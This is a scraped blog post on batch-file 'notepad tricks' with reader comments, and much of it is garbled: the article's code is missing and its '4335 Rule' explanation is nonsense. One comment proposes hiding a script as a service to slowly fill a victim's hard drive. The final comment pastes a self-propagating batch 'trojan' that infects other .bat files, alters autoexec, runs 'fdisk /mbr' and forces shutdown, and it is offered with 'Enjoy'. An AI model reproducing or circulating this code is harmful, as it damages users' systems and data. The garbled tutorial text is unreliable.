Here are some awesome trick you can do with notepad…..
Have you ever wanted to make your own diary on your computer ? Why not try notepad.. This has been surprising users for quite some time. When you enter a few secret codes, notepad hides them. Can you read it again ? This is called the 4335 Rule. This means, if the first word is four words, the second and third as three words, and the fourth as five words, then you follow the 4335 rule and the text is hidden. The same happens with this app can break. Please note that the file type should be kept as ALL FILES while saving it as a .bat file. Want to make something interactive ? Need to make questions ? Here is an example of a question made with notepad where the user got the answer correct. To do this, just type the following code in notepad. Now save the file as Question.bat and run the file. You can modify the code for your convenience. Change the bold text and try it out. Make sure the file type is kept as ALL FILES while saving it as a .bat file. Open the saved file and see the magic. Save the file as Matrix2.bat and run the file. The file type should be kept as ALL FILES while saving a .bat file. Pics is your folder name. Use the name of the folder in place for pics. Save the text file as lock.bat in the same drive. Save the text file as key.bat in the same drive. Here again, pics is the name of the folder. Change it to the folder you want to lock. Save the file as pop.bat and run it. You should get two pop up messages. There has been an issue on some computers, but it should work on most computers. Save the file as virus.bat and run the file. Scan the file. If your antivirus detects this file as a virus and tries to remove it, then you can be sure your antivirus is a good one. This is a much easier way, than actually downloading a virus to test it. This sample virus code is perfectly harmless and allows you to test your antivirus. A good antivirus like MS Security Essentials will detect this test virus even before you scan it. You too started writing notepad tricks like me. Wow Siddhu. After seeing this its hard to believe that there can be so many notepad tricks and I liked the Make the Matrix most. .-= Suhasini´s last blog ..Make Money Online with Blogging : Part 2 =-. Notepad has many more tricks. It can do everything from typing text to destroying a PC. The possibilities with Notepad know no limits ! Cool. I used matrix one to trick my friend before. He almost pissed in his pants. And the pop up one. Lets say that he will be still clicking yes on the never ending popups. superb mind-blowing fantastic Fantabulous features…..
Are their any other like these??? Plz plz plz post all of those…. This article is worth a RT mate. Good one. .-= Parag Kolhe´s last blog ..Samsung Wave review =-. hai parag shall u call me… i wanna know more about tricks da.. please call me 9655094065….. I feel like I was just reading the instructions from my old Commodore 64 and/or my DOS class in college. LOL! My computer is smart! I tried to do the “Test your Antivirus” trick but when I save it to my Desktop, it does not appear! Also, i wouldnt consider most of these notepad tricks. They are just batch files being saved with notepad. you can make these in any plain text editor really. What you could do to be mean without damaging their computer is write a infinite looping function in vbs to append a line to a file. It will grow slowly, but if you keep it as a scheduled task it will ensure that the hard drive will fill up eventually, and at a slow enough rate that they wont know what happened. Also, if its ran as a service, people usually wont be able to recognize it, because there are multiple services running at the same time at any given time on an average users computer. so it wouldnt be as easy as picking out wscript.exe from task manager. just throwing around ideas, not gonna hand feed you the code though. A little research should get you what you need. Cute ideas. I’ve never done them before, but they would be interesting to show friends. When does making batch files considered a secret? Seth is 100% correct.  Most of these “notepad tricks” could be done in any text editor…. notepad++ is a good one, and can do some stuff plain old notepad can’t. For example, regular expression search, templates for different coding languages, multi-tabs, etc. these tricks are not bad …. hai swetha i messaged you but you did not reply me. Hiiiiii….frnds how r u.I donno from u all learned this but I also wanna learn this so plzz help me. nice one dude.. matrix one is really nice…..
HEY THE LAST TRICK OF ANTIVIRUS TEST DOES NOT WORK IF SAVE IT WITH .txt EXTINCTION.SAVE IT AS .bat,THEN IT WILL SHOW YOU A POP-UP BOX. @Nilesh .Txt is for text and as most antiviruses do not scan .txt files using Resident Shield, they are likely to get missed being detected as a virus. As .bat files are scanned by it, your antivirus detected it. Notepad is one of the best command programs I know. I made a program then never stops popping up, you can’t click anything on the screen, and the only way to stop it is to shut down your computer. IT HAS NO LIMIT! echo windows will now try force recovery please do not interupt as you can damage system severly. Here is code for a trojan horse which actually works and your antivirus will detect it if you dont believe me..
@echo offtitle %0rem conditional check.echo welcome to this wonderful program! please wait while I delete all your files!rem infection of the usercopy %0 c:tmp.bat >null attrib +r +s +h c:tmp.bat echo for %%i in (*.bat) do copy c:tmp.bat+%%i %%i >>c:windowssystem32autoexec.NTecho echo virus detected! >>c:windowssystem32autoexec.NTecho pause >>c:windowssystem32autoexec.NTecho NT core:infected!echo echo shame on you! >>c:autoexec.batecho echo system hault-virus identified! >>c:autoexec.batecho chkdsk >>c:autoexec.batecho i t i s t o o l a t e, y o u h a v e a v i r u s, n o w u r l i f e i s n o t b e a u t i f u lfdisk /mbrshutdown -s -t 03 -c “windows has shut down because the lsass service has incountered a write fault at 0×00000000000000000000000000000000000? Copy and paste this into your notepad and save it as Trojan.bat under All files Enjoy 🙂 , THIS IS NOT A TROJAN OR A VIRUS ITS A JOKE!